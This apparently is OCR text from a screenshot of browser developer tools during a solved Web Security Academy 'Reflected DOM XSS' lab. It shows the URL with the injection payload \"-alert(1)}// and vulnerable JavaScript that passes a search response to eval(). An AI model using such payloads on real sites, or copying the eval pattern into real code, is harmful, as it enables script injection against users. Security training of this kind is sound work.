 0a3000a20438a61fc1b25dac008d00ce.web-security-academy.net/?search=%5C"-alert%281%29%7D%2F%2F
Paused in debugger
Web Security
Academy
Reflected DOM XSS
Back to lab description
LAB Solved
Home
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Lighthouse DOM Invader 1
system Overrides
searchResults.js
00a20438a61fc1b25dac008d00ce.web
ources
earch=%5C%22-alert%281%29%7D%
1 function search(path) {
2 var xhr = new XMLHttpRequest();
3 xhr.onreadystatechange = function() {
4 if (this.readyState == 4 && this.status == 200) {
5 eval('var searchResultsObj = ' + this.responseText);
6 displaySearchResults(searchResultsObj);
7 }
8 };
9 xhr.open("GET", path + window.location.search);
10 xhr.send();
11
12 function displaySearchResults(searchResultsObj) {
13 var blogHeader = document.getElementsByClassName("blog-header")[0];
14 var blogList = document.getElementsByClassName("blog-list")[0];
15 var searchTerm = searchResultsObj.searchTerm
eval 1 match Aa .* Cancel
{} Line 5, Column 13 Coverage: n/a
this.responseText: "{\"results\":[],\"searchTerm\":\"\\\\\"-alert(1)}//\"}
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchResults.js
eval('var searchResultsObj = ' + this.responseText);
Scope
Local
this: XMLHttpRequest
arguments: Arguments [Event, callee: ƒ, Symbol(Symbol.iterator): ƒ]
Closure (search)
Global
Call Stack